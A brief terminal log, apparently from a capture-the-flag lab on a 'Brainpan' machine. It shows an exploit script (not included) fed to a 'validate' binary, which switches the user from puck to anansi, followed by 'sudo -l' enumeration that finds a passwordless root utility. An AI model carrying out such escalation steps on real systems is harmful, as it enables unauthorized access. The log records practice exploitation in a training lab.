 puck@brainpan:/tmp$ cd  /usr/local/bin/;./validate $(python /tmp/exp.py)
cd  /usr/local/bin/;./validate $(python /tmp/exp.py)
$ whoami
whoami
anansi
$ sudo -l
sudo -l
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util
$ /home/anansi/bin/anansi_util
/home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
$